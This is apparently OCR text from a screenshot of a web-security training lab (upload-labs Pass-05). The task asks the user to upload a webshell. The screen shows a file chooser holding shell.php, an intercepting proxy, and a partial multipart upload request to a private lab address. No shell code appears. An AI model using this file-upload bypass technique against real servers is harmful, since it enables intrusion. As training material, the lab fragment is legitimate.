 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... shell.php
Request to http://192.168.2.167:80
Forward Drop Intercept is on Action Open Browser
名称 修改日期 类型 大小
202209222005323056.txt 2022/9/22 20:05 文本文档 1
readme.php 2020/1/15 22:38 PHP 源文件 1
shell.txt 2022/9/22 20:11 文本文档 1
1
2
3 3.0) Gecko/2010
4 .9,image/avif,i
5 US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------264
8 Content-Length: 387
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-05/index.php
12 Cookie: PHPSESSID=mfeq3nkd7nhm6b19qhas5sbgd6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------26448518303107712962456​66343
16 Content-Disposition: form-data; name="upload_file"; filename="shell.txt"